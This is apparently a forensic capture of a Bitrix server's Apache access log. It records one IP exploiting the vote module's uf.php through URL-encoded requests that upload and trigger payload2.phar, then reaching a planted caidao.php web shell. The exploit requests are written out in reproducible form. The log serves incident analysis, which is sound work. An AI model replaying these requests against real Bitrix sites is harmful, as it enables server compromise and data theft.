 user@bitrix:/var/log/apache2$ cat access.log
195.239.174.11 - - [02/Oct/2025:16:31:05 +0300] "GET /caidao.php HTTP/1.1" 404 3
502 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [02/Oct/2025:16:31:18 +0300] "GET /bitrix/tools/composite_dat
a.php HTTP/1.1" 200 720 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010
0101 Firefox/78.0"
195.239.174.11 - - [02/Oct/2025:16:31:18 +0300] "POST /bitrix/tools/vote/uf.php?
attachId%5BMODULE_ID%5D=iblock&attachId%5BENTITY_TYPE%5D=CFileUploader&action=vo
te&sessid=defe73a4c1edfdc0406d9076561bd3cb&attachId%5BENTITY_ID%5D%5Bcopies%5D%5
Bpayload2.phar%5D=1 HTTP/1.1" 200 1147 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:7
8.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [02/Oct/2025:16:31:18 +0300] "POST /bitrix/tools/vote/uf.php?
attachId%5BMODULE_ID%5D=iblock&attachId%5BENTITY_TYPE%5D=Phar&attachId%5BENTITY_
ID%5D=%2Fvar%2Fwww%2Fhtml%2Fupload%2Ftmp%2FBXTEMP-2025-10-03%2F04%2Fbxu%2Fmain%2
F427c3fcf040a09292ba412d66fe315bf%2Fc4ca4238a0b923820dcc509a6f75849b%2Fpayload2.
phar&action=vote&sessid=defe73a4c1edfdc0406d9076561bd3cb HTTP/1.1" 200 1155 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [02/Oct/2025:16:31:28 +0300] "GET /caidao.php HTTP/1.1" 200 2
03 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [02/Oct/2025:16:32:59 +0300] "GET /password_recovery.php HTTP
/1.1" 200 2415 "-" "python-requests/2.28.1"
10.10.1.253 - - [02/Oct/2025:16:42:05 +0300] "GET /bitrix HTTP/1.1" 301 571 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/87.0.4280.67 Safari/537.36 Edg/87.0.664.47"
10.10.1.253 - - [02/Oct/2025:16:42:05 +0300] "GET /bitrix/ HTTP/1.1" 200 348 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/87.0.4280.67 Safari/537.36 Edg/87.0.664.47"
10.10.1.253 - - [02/Oct/2025:16:42:05 +0300] "GET /favicon.ico HTTP/1.1" 404 279